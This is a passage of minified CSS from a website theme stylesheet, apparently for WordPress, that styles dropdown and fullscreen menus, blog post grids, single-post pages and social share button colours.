ul{left:100%;top:0;margin-top:0;margin-left:21px}.standard-menu-container .menu>ul ul.open-from-left,.standard-menu-container ul.menu ul.open-from-left{left:auto;right:0;margin-left:21px;margin-right:0}.standard-menu-container .menu>ul ul .open-from-left,.standard-menu-container .menu>ul ul.open-from-left ul,.standard-menu-container ul.menu ul .open-from-left,.standard-menu-container ul.menu ul.open-from-left ul{left:auto;right:100%;margin-right:21px;margin-left:0}.standard-menu-container.menu-skin-main .menu>ul ul,.standard-menu-container.menu-skin-main ul.menu ul{background:#00b19e}.standard-menu-container.menu-skin-dark .menu>ul ul li a:after,.standard-menu-container.menu-skin-dark ul.menu ul li a:after,.standard-menu-container.menu-skin-main .menu>ul ul li a:after,.standard-menu-container.menu-skin-main ul.menu ul li a:after{background-color:#fff}.standard-menu-container.menu-skin-dark .menu>ul ul li.menu-item-has-children>a:before,.standard-menu-container.menu-skin-dark ul.menu ul li.menu-item-has-children>a:before,.standard-menu-container.menu-skin-main .menu>ul ul li.menu-item-has-children>a:before,.standard-menu-container.menu-skin-main ul.menu ul li.menu-item-has-children>a:before{border-color:transparent transparent transparent #fff}.standard-menu-container.menu-skin-dark .menu>ul>li>a,.standard-menu-container.menu-skin-dark ul.menu>li>a{color:#333}.standard-menu-container.menu-skin-dark .menu>ul>li>a:after,.standard-menu-container.menu-skin-dark ul.menu>li>a:after,.standard-menu-container.menu-skin-light .menu>ul ul li a:after,.standard-menu-container.menu-skin-light ul.menu ul li a:after{background-color:#333}.standard-menu-container.menu-skin-dark .menu>ul ul,.standard-menu-container.menu-skin-dark ul.menu ul{background:#333}.fullscreen-menu nav ul li a:hover,.standard-menu-container.menu-skin-dark .menu>ul ul li a,.standard-menu-container.menu-skin-dark ul.menu ul li a,.standard-menu-container.menu-skin-light .menu>ul>li>a,.standard-menu-container.menu-skin-light ul.menu>li>a{color:#fff}.standard-menu-container.menu-skin-light .menu>ul>li>a:after,.standard-menu-container.menu-skin-light ul.menu>li>a:after{background-color:#fff}.standard-menu-container.menu-skin-light .menu>ul ul,.standard-menu-container.menu-skin-light ul.menu ul{background:#fff}.standard-menu-container.menu-skin-light .menu>ul ul li a,.standard-menu-container.menu-skin-light ul.menu ul li a{color:#333}.standard-menu-container.menu-skin-light .menu>ul ul li.menu-item-has-children>a:before,.standard-menu-container.menu-skin-light ul.menu ul li.menu-item-has-children>a:before{border-color:transparent transparent transparent #333}.standard-toggle-menu{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}.standard-toggle-menu--col{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.standard-toggle-menu--position-right{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.standard-toggle-menu--position-right .standard-toggle-menu--button{padding-left:0;padding-right:30px}.standard-toggle-menu--position-beginning .standard-toggle-menu--button,.standard-toggle-menu--position-end .standard-toggle-menu--button{padding-left:0}.standard-toggle-menu--position-beginning .menu{margin-right:10px}.standard-toggle-menu--position-end .menu{margin-left:10px}.standard-toggle-menu--menu{text-align:inherit}@media screen and (max-width:768px){.standard-toggle-menu--menu{display:none}}.standard-toggle-menu--button{padding-left:30px}.blog-posts .loading-posts~li,.blog-posts .no-posts-found~li,.blog-posts .post-item .post-thumbnail:hover .post-format-icon,.fullscreen-menu,.standard-toggle-menu .menu>.menu-item{visibility:hidden;opacity:0}.standard-toggle-menu .menu>.menu-item--visible{visibility:visible;opacity:1}.fullscreen-menu{width:100%;height:100%;top:0;left:0;position:fixed;z-index:300;background-color:#00b19e;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;transition:all 350ms ease-in-out;transition-delay:200ms}.fullscreen-menu-is-open .fullscreen-menu{visibility:visible;opacity:1;transition-delay:0ms}.fullscreen-menu .fullscreen-menu-navigation{display:-webkit-flex;display:flex;-webkit-flex-grow:1;flex-grow:1;overflow:auto}.fullscreen-menu nav{display:block;margin:60px 0 40px;padding:0;text-align:left}@media screen and (max-width:768px){.fullscreen-menu nav{margin-top:53px}}.fullscreen-menu nav ul{padding:0;list-style:none}.fullscreen-menu nav ul li a{font-size:32px;color:#fff;text-decoration:none}.fullscreen-menu nav ul li a:after{background:0 0}@media screen and (max-width:768px){.fullscreen-menu nav ul li a{font-size:30px}}.fullscreen-menu nav ul li.to-be-animated>ul{visibility:visible;overflow:hidden;display:block}.fullscreen-menu nav ul li.to-be-animated>ul>li{transition:all 350ms cubic-bezier(.445,.05,.55,.95)}.fullscreen-menu nav ul li.animate-fade-slide-in>ul>li{position:relative;left:0;opacity:0}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li{opacity:1;left:0;transition-delay:35ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li{transition-delay:70ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li+li{transition-delay:105ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li{transition-delay:140ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li{transition-delay:175ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li{transition-delay:210ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li+li{transition-delay:245ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li+li+li{transition-delay:280ms}.fullscreen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li+li+li+li{transition-delay:315ms}.fullscreen-menu nav ul li.is-shown>ul{display:block;visibility:visible}.fullscreen-menu nav .menu>ul>li>a:after,.fullscreen-menu nav ul.menu>li>a:after{height:2px;background-color:#fff;bottom:0}.fullscreen-menu nav .menu>ul>li:hover>a:after,.fullscreen-menu nav ul.menu>li:hover>a:after{width:100%}.fullscreen-menu nav .menu>ul ul,.fullscreen-menu nav ul.menu ul{display:none;margin-left:0;padding-left:0}.fullscreen-menu nav .menu>ul ul li,.fullscreen-menu nav ul.menu ul li{margin-top:2px}.fullscreen-menu nav .menu>ul ul li a,.fullscreen-menu nav ul.menu ul li a{font-size:20px;transition:opacity 200ms cubic-bezier(.445,.05,.55,.95)}.fullscreen-menu nav .menu>ul ul li a:hover,.fullscreen-menu nav ul.menu ul li a:hover{opacity:.75}.fullscreen-menu nav .menu>ul ul ul li a,.fullscreen-menu nav ul.menu ul ul li a{font-size:17px}.fullscreen-menu nav .menu>ul ul ul ul li a,.fullscreen-menu nav ul.menu ul ul ul li a{font-size:14px}.fullscreen-menu nav .menu>ul ul ul ul li a:after,.fullscreen-menu nav ul.menu ul ul ul li a:after{height:1px;bottom:-1px}.fullscreen-menu .search-form{position:relative;width:100%}.fullscreen-menu .search-form .search-field{background:0 0;border:0;font-size:32px;color:#fff;width:100%}.fullscreen-menu .search-form label{position:absolute;left:0;top:0;bottom:0;right:0;display:block;color:#fff;font-size:32px;font-weight:400;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.5;transition:all 200ms cubic-bezier(.455,.03,.515,.955);cursor:text}.fullscreen-menu .search-form label i{display:inline-block;background-color:#fff;width:3px;height:3px;-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite;margin-left:3px}.fullscreen-menu .search-form label i+i{animdation-delay:.2s}.fullscreen-menu .search-form label i+i+i{animdation-delay:.4s}.fullscreen-menu .search-form.search-filled label{opacity:0;transition-duration:150ms}.fullscreen-menu .fullscreen-menu-footer,.fullscreen-menu .fullscreen-menu-footer a,.fullscreen-menu.menu-skin-dark nav ul li a{color:#fff}.fullscreen-menu .fullscreen-menu-footer>.container{padding:30px 0}.fullscreen-menu .fullscreen-menu-footer a:hover{opacity:.55}.fullscreen-menu .fullscreen-menu-footer .left-part{float:left;width:100%;text-align:left}.fullscreen-menu .fullscreen-menu-footer .right-part{float:right;width:50%;text-align:right}.fullscreen-menu .fullscreen-menu-footer .right-part+.left-part{width:50%}.fullscreen-menu .fullscreen-menu-footer .social-networks{margin-bottom:0}.fullscreen-menu .fullscreen-menu-footer .social-networks li a{margin:0;display:inline-block;background-color:#fff;text-align:center;border-radius:50%;width:24px;height:24px}.fullscreen-menu .fullscreen-menu-footer .social-networks li a i{font-size:12px;line-height:24px;color:#00b19e}.fullscreen-menu.translucent-background{background-color:rgba(0,177,158,.9)}.fullscreen-menu.menu-aligned-center .fullscreen-menu-navigation{-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;text-align:center}.fullscreen-menu.menu-aligned-center nav{display:inline-block;text-align:center}.fullscreen-menu.menu-aligned-center .search-form .search-field{text-align:center}.fullscreen-menu.menu-horizontally-center .fullscreen-menu-navigation{-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.fullscreen-menu.menu-horizontally-center nav{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}@media screen and (max-width:768px){.fullscreen-menu.menu-horizontally-center nav{-webkit-flex-direction:column;flex-direction:column}}.fullscreen-menu.menu-horizontally-center nav .menu>ul,.fullscreen-menu.menu-horizontally-center nav ul.menu{margin-bottom:0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row}@media screen and (max-width:768px){.fullscreen-menu.menu-horizontally-center nav .menu>ul,.fullscreen-menu.menu-horizontally-center nav ul.menu{-webkit-flex-direction:column;flex-direction:column}}.fullscreen-menu.menu-horizontally-center nav .menu>ul>li,.fullscreen-menu.menu-horizontally-center nav ul.menu>li{position:relative;display:inline-block;margin:0 20px;white-space:nowrap}@media screen and (max-width:768px){.fullscreen-menu.menu-horizontally-center nav .menu>ul>li,.fullscreen-menu.menu-horizontally-center nav ul.menu>li{margin:0 0 20px}}.fullscreen-menu.menu-horizontally-center nav .menu>ul>li>.sub-menu,.fullscreen-menu.menu-horizontally-center nav ul.menu>li>.sub-menu{text-align:left;position:absolute;top:100%;left:0;margin-top:15px}.fullscreen-menu.menu-horizontally-center nav .menu>ul>li>.sub-menu li,.fullscreen-menu.menu-horizontally-center nav ul.menu>li>.sub-menu li{white-space:nowrap}.fullscreen-menu.menu-horizontally-center nav .search-form{text-align:left;padding:0 15px;width:200px}.fullscreen-menu.menu-horizontally-center nav .search-form .search-field{text-align:left}.fullscreen-menu.menu-horizontally-center nav .search-form .search-field+label{left:15px;right:15px;white-space:nowrap}.fullscreen-menu.menu-horizontally-center nav .search-form .search-field+label span{position:relative;left:-10px}.fullscreen-menu.menu-open-effect-fade nav .menu>li>a{opacity:0;-webkit-transform:translateY(-5px);transform:translateY(-5px);transition:all 0ms cubic-bezier(.455,.03,.515,.955);transition-duration:220ms;transition-delay:300ms}.fullscreen-menu.menu-open-effect-fade nav .menu>li:nth-child(n+1)>a{transition-duration:240ms;transition-delay:330ms}.fullscreen-menu.menu-open-effect-fade nav .menu>li:nth-child(n+2)>a{transition-duration:260ms;transition-delay:360ms}.fullscreen-menu.menu-open-effect-fade nav .menu>li:nth-child(n+3)>a{transition-duration:280ms;transition-delay:390ms}.fullscreen-menu.menu-open-effect-fade nav .menu>li:nth-child(n+4)>a{transition-duration:300ms;transition-delay:420ms}.fullscreen-menu.menu-open-effect-fade nav .menu>li:nth-child(n+5)>a{transition-duration:320ms;transition-delay:450ms}.fullscreen-menu.menu-open-effect-fade nav .menu>li:nth-child(n+6)>a{transition-duration:340ms;transition-delay:480ms}.fullscreen-menu.menu-open-effect-fade .fullscreen-menu-footer,.fullscreen-menu.menu-open-effect-fade .search-form{transition:all 0ms cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(-5px);transform:translateY(-5px)}.fullscreen-menu.menu-open-effect-fade .search-form{transition-duration:360ms;transition-delay:510ms}.fullscreen-menu.menu-open-effect-fade .fullscreen-menu-footer{transition-duration:380ms;transition-delay:540ms}.fullscreen-menu.menu-open-effect-fade.menu-is-open .fullscreen-menu-footer,.fullscreen-menu.menu-open-effect-fade.menu-is-open .search-form,.fullscreen-menu.menu-open-effect-fade.menu-is-open nav .menu>li>a{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.fullscreen-menu.menu-skin-dark{background-color:#1a1a1a}.fullscreen-menu.menu-skin-dark.translucent-background{background-color:rgba(26,26,26,.9)}.fullscreen-menu.menu-skin-dark .fullscreen-menu-footer .social-networks li a,.fullscreen-menu.menu-skin-dark .search-form label i,.fullscreen-menu.menu-skin-dark nav .menu>ul>li>a:after,.fullscreen-menu.menu-skin-dark nav ul.menu>li>a:after,.fullscreen-menu.menu-skin-light{background-color:#fff}.fullscreen-menu.menu-skin-dark .fullscreen-menu-footer,.fullscreen-menu.menu-skin-dark .fullscreen-menu-footer a,.fullscreen-menu.menu-skin-dark .search-form .search-field,.fullscreen-menu.menu-skin-dark .search-form label{color:#fff}.fullscreen-menu.menu-skin-dark .fullscreen-menu-footer .container{border-top:1px solid rgba(255,255,255,.2)}.fullscreen-menu.menu-skin-dark .fullscreen-menu-footer .social-networks li a i{color:#1a1a1a}.fullscreen-menu.menu-skin-light.translucent-background{background-color:rgba(255,255,255,.9)}.blog-posts .post-item .post-details .post-title a,.fullscreen-menu.menu-skin-light .fullscreen-menu-footer,.fullscreen-menu.menu-skin-light .fullscreen-menu-footer a,.fullscreen-menu.menu-skin-light .search-form .search-field,.fullscreen-menu.menu-skin-light .search-form label,.fullscreen-menu.menu-skin-light nav ul li a{color:#333}.fullscreen-menu.menu-skin-light .fullscreen-menu-footer .social-networks li a,.fullscreen-menu.menu-skin-light .search-form label i,.fullscreen-menu.menu-skin-light nav .menu>ul>li>a:after,.fullscreen-menu.menu-skin-light nav ul.menu>li>a:after{background-color:#333}.fullscreen-menu.menu-skin-light .fullscreen-menu-footer .container{border-top:1px solid rgba(51,51,51,.2)}.fullscreen-menu.menu-skin-light .fullscreen-menu-footer .social-networks li a i,.single-post .post .post-share-networks--style-icons a:hover i{color:#fff}.blog .row>.column{float:left;padding:0 15px;box-sizing:border-box;width:100%;min-height:1px}@media screen and (min-width:992px){.blog--has-sidebar .row>.column--posts{width:75%}.blog--has-sidebar .row>.column--sidebar{width:25%}.blog--sidebar-alignment-left .row>.column--posts{float:right}}.blog-posts{list-style:none;margin:0 -15px;padding:0}.blog-posts:after,.blog-posts:before{display:table;content:" "}.blog-posts:after{clear:both}.blog-posts>.loading-posts,.blog-posts>li{float:left;margin-bottom:40px;box-sizing:border-box;width:100%;padding:0 15px}.blog-posts .loading-posts,.blog-posts .no-posts-found{padding-top:40px;padding-bottom:40px;font-size:24px;color:#ddd;text-align:center}.blog-posts .no-posts-found{color:#999}.blog-posts .loading-posts strong,.blog-posts .no-posts-found strong,label{font-weight:400}.blog-posts i.icon{display:inline-block;margin:0;height:auto;width:auto;line-height:1;vertical-align:text-top}.blog-posts .post-item .post-thumbnail{position:relative}.blog-posts .post-item .post-thumbnail>a{position:relative;display:block;z-index:1}.blog-posts .post-item .post-thumbnail .blog-image-placeholder{background:#eee;padding-bottom:70.08547009%}.blog-posts .post-item .post-thumbnail .post-format-icon{position:absolute;visibility:visible;display:-webkit-flex;display:flex;left:0;top:0;width:50px;height:50px;text-align:center;background-color:#fff;border-radius:50%;margin:15px;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;z-index:10}.blog-posts .post-item .post-thumbnail .post-hover{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;left:0;top:0;right:0;bottom:0;z-index:100;background-color:rgba(0,177,158,.9);visibility:hidden;opacity:0;color:#fff;pointer-events:none}.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity{background-color:#00b19e}.blog-posts .post-item .post-thumbnail .post-hover.post-hover--distanced{top:15px;bottom:15px;left:15px;right:15px}.blog-posts .post-item .post-thumbnail .post-hover .hover-icon{font-size:32px}.blog-posts .post-item .post-thumbnail .post-hover .hover-icon.animated-eye{background:url(../images/icons/eye.gif) no-repeat;background-size:45px;width:45px;height:45px}.blog-posts .post-item .post-thumbnail .post-hover .hover-icon.custom,.post-formatting iframe,.widget.widget_media_gallery iframe{max-width:100%}.blog-posts .post-item .post-thumbnail:hover .post-hover,.blog-posts .type-post.format-quote .post-item.template-square .post-thumbnail:hover .post-format-icon,.blog-posts .type-post.format-quote .post-item.template-standard .post-thumbnail:hover .post-format-icon{visibility:visible;opacity:1}.blog-posts .post-item .post-thumbnail .post-gallery-images,.single-post .post-image .post-gallery-images{list-style:none;margin:0;padding:0;max-width:100%}.blog-posts .post-item .post-thumbnail .post-gallery-images li,.single-post .post-image .post-gallery-images li{margin:0;padding:0;width:100%}.blog-posts .post-item .post-thumbnail .post-gallery-images li>a,.single-post .post-image .post-gallery-images li>a{display:block;position:relative}.blog-posts .post-item .post-thumbnail .post-gallery-images li:nth-child(n+2),.single-post .post-image .post-gallery-images li:nth-child(n+2){display:none}.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button,.single-post .post-image .post-gallery-images .flickity-prev-next-button{background-color:transparent;color:#fff;text-align:center;width:auto;height:auto}@media screen and (max-width:768px){.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button,.single-post .post-image .post-gallery-images .flickity-prev-next-button{padding:0}}.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button:before,.single-post .post-image .post-gallery-images .flickity-prev-next-button:before{position:relative;display:block;font-family:Flaticon;font-style:normal;content:"\e003";font-size:30px;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out}@media screen and (max-width:768px){.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button:before,.single-post .post-image .post-gallery-images .flickity-prev-next-button:before{font-size:25px}}.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button.previous:before,.single-post .post-image .post-gallery-images .flickity-prev-next-button.previous:before{content:'\e005'}.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button.previous:active:before,.single-post .post-image .post-gallery-images .flickity-prev-next-button.previous:active:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}@media screen and (max-width:768px){.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button.previous:active:before,.single-post .post-image .post-gallery-images .flickity-prev-next-button.previous:active:before{-webkit-transform:translateX(-5px);transform:translateX(-5px)}}.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button.next:active:before,.single-post .post-image .post-gallery-images .flickity-prev-next-button.next:active:before{-webkit-transform:translateX(10px);transform:translateX(10px)}@media screen and (max-width:768px){.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button.next:active:before,.single-post .post-image .post-gallery-images .flickity-prev-next-button.next:active:before{-webkit-transform:translateX(5px);transform:translateX(5px)}}.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button:hover,.single-post .post-image .post-gallery-images .flickity-prev-next-button:hover{color:#00b19e}.blog-posts .post-item .post-thumbnail .post-gallery-images.flickity-enabled li:nth-child(n+2),.single-post .post-image .post-gallery-images.flickity-enabled li:nth-child(n+2){display:block}.blog-posts .post-item .post-thumbnail .post-gallery-images.flickity-enabled.flickity-adapt-height .flickity-viewport,.single-post .post-image .post-gallery-images.flickity-enabled.flickity-adapt-height .flickity-viewport{transition:height 220ms}.blog-posts .post-item .post-thumbnail blockquote{background-color:#eee;padding-top:90px;margin:0;border:0;font-size:15px;font-style:normal}.single-post .post-image .post-quote blockquote{background-color:#eee;margin:0;border:0;font-style:normal;position:relative;font-size:26px;padding:50px 30px 30px 100px}.blog-posts .post-item .post-thumbnail blockquote cite,.single-post .post-image .post-quote blockquote cite{display:block;font-weight:500;font-style:italic;color:#333;margin-top:5px}.single-post .post-image .post-quote blockquote cite{margin-top:10px;font-size:15px}.blog-posts .post-item .post-thumbnail blockquote cite:before,.single-post .post-image .post-quote blockquote cite:before{content:'– '}.blog-posts .post-item .post-details .post-title{margin:0 0 15px;font-size:24px}.blog-posts .post-item .post-details .post-title a:after{background-color:#333}.blog-posts .post-item .post-details .post-excerpt{margin-bottom:20px;color:#6d6d6d}.blog-posts .post-item .post-details .post-meta{font-size:14px;margin-bottom:10px;color:#6d6d6d}.blog-posts .post-item .post-details .post-meta i{margin:0;width:25px;height:auto;line-height:1;font-size:17px}.blog-posts .post-item.columned{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}@media screen and (max-width:768px){.blog-posts .post-item.columned{-webkit-flex-direction:column;flex-direction:column}}.blog-posts .post-item.columned .post-details,.blog-posts .post-item.columned .post-thumbnail{-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1}.blog-posts .post-item.columned .post-thumbnail{margin-right:30px;min-width:35%;max-width:35%}.blog--has-sidebar .blog-posts .post-item.columned .post-thumbnail{min-width:40%;max-width:40%}@media screen and (max-width:768px){.blog--has-sidebar .blog-posts .post-item.columned .post-thumbnail{min-width:100%;max-width:100%}.blog-posts .post-item.columned .post-thumbnail{min-width:100%;max-width:100%;margin-right:0;margin-bottom:20px}}.blog-posts .post-item.columned .post-thumbnail>a{display:block}@media screen and (max-width:768px){.blog-posts .post-item.columned .post-details{min-width:100%;max-width:100%}}.blog-posts .post-item.template-rounded.columned{-webkit-align-items:center;align-items:center}.blog-posts .post-item.template-rounded .post-thumbnail{margin-right:50px;min-width:30%;max-width:30%}.blog--has-sidebar .blog-posts .post-item.template-rounded .post-thumbnail{min-width:30%;max-width:30%}@media screen and (max-width:768px){.blog--has-sidebar .blog-posts .post-item.template-rounded .post-thumbnail{min-width:70%;max-width:70%}.blog-posts .post-item.template-rounded .post-thumbnail{min-width:70%;max-width:70%;margin-right:0;margin-bottom:30px}}@media screen and (max-width:480px){.blog-posts .post-item.template-rounded .post-thumbnail{min-width:100%;max-width:100%}}.blog-posts .post-item.template-rounded .post-thumbnail .blog-image-placeholder,.blog-posts .post-item.template-rounded .post-thumbnail .image-placeholder{border-radius:50%;overflow:hidden;display:block}.blog-posts .post-item.template-rounded .post-thumbnail .blog-image-placeholder{padding-bottom:100%}.blog-posts .post-item.template-rounded .post-thumbnail .blog-image-placeholder img,.blog-posts .post-item.template-rounded .post-thumbnail .image-placeholder img,.blog-posts .post-item.template-rounded .post-thumbnail .post-hover{border-radius:50%}.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon{left:50%;top:50%;margin:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.blog-posts .post-item.template-standard{overflow:hidden}.blog-posts .post-item.template-standard .post-details,.blog-posts .post-item.template-standard .post-thumbnail{border:1px solid #eaeaea}.blog-posts .post-item.template-standard .post-thumbnail{border-bottom:0}.blog-posts .post-item.template-standard .post-thumbnail+.post-details{border-top:0}.blog-posts .post-item.template-standard .post-details{padding:22px 30px}.blog-posts--borderless .post-item.template-standard .post-details,.blog-posts--borderless .post-item.template-standard .post-thumbnail{border:0}.blog-posts--borderless .post-item.template-standard .post-details{padding:20px 0 0}.blog-posts .type-post.is-playing .post-format-icon{visibility:hidden;opacity:0}@media screen and (min-width:992px){.blog-posts.columns-2>li{width:50%}.blog-posts.columns-2>li:nth-child(2n+1),.blog-posts.columns-3>li:nth-child(3n+1),.blog-posts.columns-4>li:nth-child(4n+1){clear:left}.blog-posts.columns-3>li{width:33.33333333%}.blog-posts.columns-4>li{width:25%}}.blog-posts.columns-gap-0{margin-left:0;margin-right:0}.blog-posts.columns-gap-0>li{padding-left:0;padding-right:0;margin-bottom:0}.single-post .post:after,.single-post .post:before{display:table;content:" "}.single-post .post:after{clear:both}.single-post .comment-form>p,.single-post .post--column{float:left;width:100%;padding:0 15px}.single-post .post .post-image{padding:0 15px;width:100%}.single-post .post .breadcrumb,.single-post .post .entry-header{margin-bottom:30px}.single-post .post .breadcrumb .container{width:100%;padding-left:0;padding-right:0}.single-post .post .entry-header .post-title{font-size:26px;margin:0}.single-post .post .entry-header+.post-meta-only{margin-top:-10px}.single-post .post .post-content{margin-bottom:20px}.single-post .post .post-tags{margin-bottom:30px}.single-post .post .post-tags a{display:inline-block;background-color:#d3d3d3;color:#333;padding:5px 10px;line-height:1;font-size:13px;margin-bottom:5px;border-radius:3px}.single-post .post .post-tags a:hover{background-color:#c4c4c4}.single-post .post .post-share-networks{margin-bottom:30px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}@media screen and (max-width:768px){.single-post .post .post-share-networks{-webkit-justify-content:center;justify-content:center}}.single-post .post .post-share-networks .networks-list,.single-post .post .post-share-networks .share-title{-webkit-flex-direction:column;flex-direction:column}.single-post .post .post-share-networks .share-title{margin-right:20px;font-size:19px;line-height:1}.single-post .post .post-share-networks .networks-list a{margin-right:10px}.single-post .post .post-share-networks .icon{margin-left:0;width:auto;height:auto}@media screen and (max-width:480px){.single-post .post .post-share-networks{text-align:center;-webkit-flex-wrap:wrap;flex-wrap:wrap}.single-post .post .post-share-networks .networks-list,.single-post .post .post-share-networks .share-title{-webkit-flex-grow:1;flex-grow:1}.single-post .post .post-share-networks .share-title{margin-bottom:15px;margin-right:0}}.single-post .post .post-share-networks--style-plain a.facebook:hover,.single-post .post .post-share-networks--style-plain a.facebook:hover i{color:#1877f2}.single-post .post .post-share-networks--style-plain a.twitter:hover,.single-post .post .post-share-networks--style-plain a.twitter:hover i{color:#55acee}.single-post .post .post-share-networks--style-plain a.instagram:hover,.single-post .post .post-share-networks--style-plain a.instagram:hover i{color:#3f729b}.single-post .post .post-share-networks--style-plain a.dribbble:hover,.single-post .post .post-share-networks--style-plain a.dribbble:hover i{color:#ea4c89}.single-post .post .post-share-networks--style-plain a.behance:hover,.single-post .post .post-share-networks--style-plain a.behance:hover i{color:#1769ff}.single-post .post .post-share-networks--style-plain a.deviantart:hover,.single-post .post .post-share-networks--style-plain a.deviantart:hover i{color:#05cc47}.single-post .post .post-share-networks--style-plain a.flickr:hover,.single-post .post .post-share-networks--style-plain a.flickr:hover i{color:#0063dc}.single-post .post .post-share-networks--style-plain a.pinterest:hover,.single-post .post .post-share-networks--style-plain a.pinterest:hover i{color:#cc2127}.single-post .post .post-share-networks--style-plain a.google-plus:hover,.single-post .post .post-share-networks--style-plain a.google-plus:hover i,.single-post .post .post-share-networks--style-plain a.google:hover,.single-post .post .post-share-networks--style-plain a.google:hover i{color:#dd4b39}.single-post .post .post-share-networks--style-plain a.linkedin:hover,.single-post .post .post-share-networks--style-plain a.linkedin:hover i{color:#0976b4}.single-post .post .post-share-networks--style-plain a.vk:hover,.single-post .post .post-share-networks--style-plain a.vk:hover i,.single-post .post .post-share-networks--style-plain a.vkontakte:hover,.single-post .post .post-share-networks--style-plain a.vkontakte:hover i{color:#45668e}.single-post .post .post-share-networks--style-plain a.houzz:hover,.single-post .post .post-share-networks--style-plain a.houzz:hover i{color:#7ac142}.single-post .post .post-share-networks--style-plain a.social-500px:hover,.single-post .post .post-share-networks--style-plain a.social-500px:hover i{color:#0099e5}.single-post .post .post-share-networks--style-plain a.youtube:hover,.single-post .post .post-share-networks--style-plain a.youtube:hover i{color:#e52d27}.single-post .post .post-share-networks--style-plain a.delicious:hover,.single-post .post .post-share-networks--style-plain a.delicious:hover i{color:#39f}.single-post .post .post-share-networks--style-plain a.tumblr:hover,.single-post .post .post-share-networks--style-plain a.tumblr:hover i{color:#35465c}.single-post .post .post-share-networks--style-plain a.soundcloud:hover,.single-post .post .post-share-networks--style-plain a.soundcloud:hover i{color:#f80}.single-post .post .post-share-networks--style-plain a.snapchat.dark:hover,.single-post .post .post-share-networks--style-plain a.snapchat.dark:hover i,.single-post .post .post-share-networks--style-plain a.snapchat:hover,.single-post .post .post-share-networks--style-plain a.snapchat:hover i{color:#fffc00}.single-post .post .post-share-networks--style-plain a.xing:hover,.single-post .post .post-share-networks--style-plain a.xing:hover i{color:#026466}.single-post .post .post-share-networks--style-plain a.spotify:hover,.single-post .post .post-share-networks--style-plain a.spotify:hover i{color:#2ebd59}.single-post .post .post-share-networks--style-plain a.email:hover,.single-post .post .post-share-networks--style-plain a.email:hover i{color:#666}.single-post .post .post-share-networks--style-plain a.skype:hover,.single-post .post .post-share-networks--style-plain a.skype:hover i{color:#00aff0}.single-post .post .post-share-networks--style-plain a.github:hover,.single-post .post .post-share-networks--style-plain a.github:hover i{color:#4183c4}.single-post .post .post-share-networks--style-plain a.foursquare:hover,.single-post .post .post-share-networks--style-plain a.foursquare:hover i{color:#f94877}.single-post .post .post-share-networks--style-plain a.vimeo:hover,.single-post .post .post-share-networks--style-plain a.vimeo:hover i{color:#1ab7ea}.single-post .post .post-share-networks--style-plain a.yelp:hover,.single-post .post .post-share-networks--style-plain a.yelp:hover i{color:#af0606}.single-post .post .post-share-networks--style-plain a.tripadvisor:hover,.single-post .post .post-share-networks--style-plain a.tripadvisor:hover i{color:#00af87}.single-post .post .post-share-networks--style-plain a.twitch:hover,.single-post .post .post-share-networks--style-plain a.twitch:hover i{color:#6441a5}.single-post .post .post-share-networks--style-plain a.tiktok:hover,.single-post .post .post-share-networks--style-plain a.tiktok:hover i{color:#010101}.single-post .post .post-share-networks--style-plain a.phone:hover,.single-post .post .post-share-networks--style-plain a.phone:hover i{color:#6dab3c}.single-post .post .post-share-networks--style-plain a.whatsapp:hover,.single-post .post .post-share-networks--style-plain a.whatsapp:hover i{color:#25d366}.single-post .post .post-share-networks--style-plain a.telegram:hover,.single-post .post .post-share-networks--style-plain a.telegram:hover i{color:#08c}.single-post .post .post-share-networks--style-plain a.custom:hover,.single-post .post .post-share-networks--style-plain a.custom:hover i,.single-post .post-comments--list .comment .commenter-details .in-reply-to span{color:#00b19e}.single-post .post .post-share-networks--style-icons a.facebook:hover,.single-post .post .post-share-networks--style-plain 